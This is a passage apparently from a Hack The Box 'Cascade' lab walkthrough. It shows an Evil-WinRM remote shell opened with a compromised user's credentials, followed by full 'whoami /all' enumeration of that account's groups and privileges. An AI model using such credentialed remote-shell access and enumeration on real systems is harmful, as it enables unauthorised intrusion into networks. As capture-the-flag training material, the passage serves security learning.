 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Cascade]
└─# evil-winrm -i $IP -u $USER2 -p $PASS2
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami /all
USER INFORMATION
----------------
User Name       SID
=============== ==============================================
cascade\s.smith S-1-5-21-3332504370-1206983947-1165150453-1107
GROUP INFORMATION
-----------------
Group Name                                  Type             SID                                            Attributes
=========================================== ================ ============================================== ===============================================================
Everyone                                    Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                   Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share                          Alias            S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Audit Share                         Alias            S-1-5-21-3332504370-1206983947-1165150453-1137 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT                                  Alias            S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users             Alias            S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10                                    Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled